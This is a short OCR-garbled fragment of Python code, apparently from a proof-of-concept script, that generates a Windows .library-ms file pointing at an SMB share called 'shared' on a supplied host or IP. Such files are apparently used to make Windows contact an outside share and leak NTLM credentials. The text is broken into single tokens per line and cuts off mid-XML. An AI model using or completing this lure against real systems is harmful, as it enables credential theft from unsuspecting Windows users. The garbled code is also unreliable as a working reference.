
.library-ms file.

    If the user supplies a bare 
host/IP, the script uses a share called 
'shared'

    (matching the original behavior).

    """
if
 target
.
startswith
(
"\\\\"
)
or
target
.
startswith
(
"//"
)
:
# normalize forward slashes to 
backslashes (if any)
        url 
=
 target
.
replace
(
"/"
,
"\\"
)
else
:
        url 
=
 f
"\\\\{target}\\shared"
# Return a plain, minimal XML 
structure (no additional payloads)
return
 f
"""<?xml version="1.0" 
encoding="UTF-8"?>

<libraryDescription 
xmlns="http://schemas.microsoft.com/windows/2
  <searchConnectorDescriptionList>
